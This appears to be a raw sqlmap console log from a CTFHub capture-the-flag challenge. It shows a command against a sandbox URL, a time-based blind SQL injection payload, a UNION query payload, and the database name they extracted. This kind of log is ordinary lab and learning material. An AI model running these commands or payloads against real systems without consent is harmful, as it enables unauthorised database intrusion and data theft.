 E:\sqlmapproject>sqlmap.py -u http://challenge-427f3bf7c5190a4d.sandbox.ctfhub.com:10800/?id=1 --current-db
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.3.6#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:14:22 /2023-04-05/
[16:14:23] [INFO] resuming back-end DBMS 'mysql'
[16:14:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8722 FROM (SELECT(SLEEP(5)))jqph) AND 'DgsN'='DgsN
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-7891' UNION ALL SELECT NULL,CONCAT(0x7162707671,0x664a6d4e5541664964687970417a44514b6b636f7670726951497a626f51454546494b4b51595447,0x717
7671)-- -
---
[16:14:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:14:23] [INFO] fetching current database
[16:14:23] [WARNING] reflective value(s) found and filtering out
current database: 'sqli'
[16:14:23] [INFO] fetched data logged to text files under 'C:\Users\韩文浩\AppData\Local\sqlmap\output\challenge-427f3bf7c5190a4d.sandbox.ctfhub.com'
[*] ending @ 16:14:23 /2023-04-05/